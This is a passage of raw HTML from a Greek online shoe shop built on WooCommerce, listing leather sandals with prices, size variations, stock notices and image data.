class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6670,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5612 status-publish instock product_cat-sandalia product_cat-gynaikeia product_cat-deta has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/anastasia-natural-315d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5612" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5612" data-product_sku="315DN" aria-label="Επιλέξτε επιλογές για  &ldquo;Anastasia natural 315D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5612" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/anastasia-natural-315d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/anastasia-natural-315d-dermatina-sandalia/" title="Anastasia natural 315D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0529a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anastasia natural 315D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0529a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0529a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0529a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0529a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0531a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0531a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0531a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0531a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0531a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/anastasia-natural-315d-dermatina-sandalia/" title="Anastasia natural 315D δερμάτινα σανδάλια">
            Anastasia natural 315D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5612" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0529a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0529a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6473,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0529a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0529a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6474,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0529a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0529a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6475,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0529a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0529a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6476,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0529a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0529a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6477,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0529a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0529a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6478,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 